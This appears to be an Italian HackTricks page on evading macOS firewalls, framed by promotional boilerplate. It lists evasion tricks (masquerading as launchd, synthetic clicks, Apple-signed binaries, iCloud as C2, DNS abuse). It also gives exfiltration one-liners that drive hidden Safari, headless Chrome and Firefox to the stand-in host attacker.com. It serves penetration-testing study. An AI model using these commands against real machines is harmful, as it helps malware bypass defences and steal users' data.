4.5 KiB

Bypassing dei firewall di macOS

Impara l'hacking AWS da zero a eroe con htARTE (Esperto Red Team AWS di HackTricks)!

Altri modi per supportare HackTricks:

- Se vuoi vedere la tua azienda pubblicizzata su HackTricks o scaricare HackTricks in PDF Controlla i PIANI DI ABBONAMENTO!

- Ottieni il merchandising ufficiale di PEASS & HackTricks

- Scopri La Famiglia PEASS, la nostra collezione di NFT esclusivi

- Unisciti al 💬 gruppo Discord o al gruppo telegram o seguici su Twitter 🐦 @carlospolopm.

- Condividi i tuoi trucchi di hacking inviando PR a HackTricks e HackTricks Cloud repos di github.

Tecniche trovate

Le seguenti tecniche sono state trovate funzionanti in alcune app firewall di macOS.

Abuso dei nomi nella whitelist

- Ad esempio chiamare il malware con nomi di processi macOS ben noti come

launchd

Click sintetico

- Se il firewall chiede il permesso all'utente, fare in modo che il malware clicchi su consenti

Utilizzare binari firmati da Apple

- Come

curl, ma anche altri comewhois

Domini Apple ben noti

Il firewall potrebbe consentire connessioni a domini Apple ben noti come apple.com o icloud.com. E iCloud potrebbe essere utilizzato come C2.

Bypass generico

Alcune idee per cercare di bypassare i firewall

Controllare il traffico consentito

Conoscere il traffico consentito ti aiuterà a identificare potenzialmente i domini presenti nella whitelist o le applicazioni che hanno il permesso di accedervi

lsof -i TCP -sTCP:ESTABLISHED



Abuso del DNS

Le risoluzioni DNS vengono effettuate tramite l'applicazione firmata mdnsreponder che probabilmente sarà autorizzata a contattare i server DNS.

Tramite app del Browser

- oascript

tell application "Safari"

run

tell application "Finder" to set visible of process "Safari" to false

make new document

set the URL of document 1 to "https://attacker.com?data=data%20to%20exfil

end tell

- Google Chrome

{% codice overflow="wrap" %}

"Google Chrome" --crash-dumps-dir=/tmp --headless "https://attacker.com?data=data%20to%20exfil"

{% endcode %}

- Firefox

firefox-bin --headless "https://attacker.com?data=data%20to%20exfil"

- Safari

open -j -a Safari "https://attacker.com?data=data%20to%20exfil"

Attraverso l'iniezione di processi

Se puoi iniettare codice in un processo che è autorizzato a connettersi a qualsiasi server, potresti eludere le protezioni del firewall:

{% content-ref url="macos-proces-abuse/" %} macos-proces-abuse {% endcontent-ref %}

Riferimenti

Impara l'hacking AWS da zero a eroe con htARTE (Esperto Red Team AWS di HackTricks)!

Altri modi per supportare HackTricks:

- Se desideri vedere la tua azienda pubblicizzata in HackTricks o scaricare HackTricks in PDF Controlla i PIANI DI ABBONAMENTO!

- Ottieni il merchandising ufficiale PEASS & HackTricks

- Scopri La Famiglia PEASS, la nostra collezione di NFT esclusivi

- Unisciti al 💬 gruppo Discord o al gruppo telegram o seguici su Twitter 🐦 @carlospolopm.

- Condividi i tuoi trucchi di hacking inviando PR a HackTricks e HackTricks Cloud github repos.